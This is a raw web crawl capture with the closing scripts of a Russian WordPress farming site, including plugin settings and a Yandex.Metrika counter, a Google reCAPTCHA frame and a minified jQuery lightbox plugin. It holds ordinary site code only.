var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"fa664e0b4d","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"fa664e0b4d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.367 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 06:35:49 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="87J8TES3Fse5OONB5AHo3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793753397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js
body_size: 1441
content:
!function(o,i,t){"use strict";t&&(t.fn.wpshoplightbox=function(s){var l=t(this),h=t('<div class="wpshoplightbox-container" role="dialog" tabindex="-1"><div class="wpshoplightbox-bg"></div><div class="wpshoplightbox-inner"><div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div><div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div><div class="wpshoplightbox-caption"></div></div></div>');s=s||{},l.on("click",(function(){var s=t(this).attr("href"),l=i.createElement("img"),p=t(l);if(s.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i)){p.attr("src",s);h.appendTo("body")[0];return t("head").append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(o.innerWidth-i.documentElement.clientWidth)+"px;}</style>"),t("body").addClass("wpshoplightbox-scroll"),h.find(".wpshoplightbox-image").html(p),setTimeout((function(){h.addClass("wpshoplightbox--open")}),10),!1}})),t(i).on("click",".wpshoplightbox-body, .wpshoplightbox-close",(function(){t(i).find(".wpshoplightbox-container").removeClass("wpshoplightbox--open"),setTimeout((function(){t(i).find(".wpshoplightbox-container").remove()}),400),t("body").removeClass("wpshoplightbox-scroll"),t("#wpshoplightbox-scroll-style").remove()}))})}(window,document,jQuery);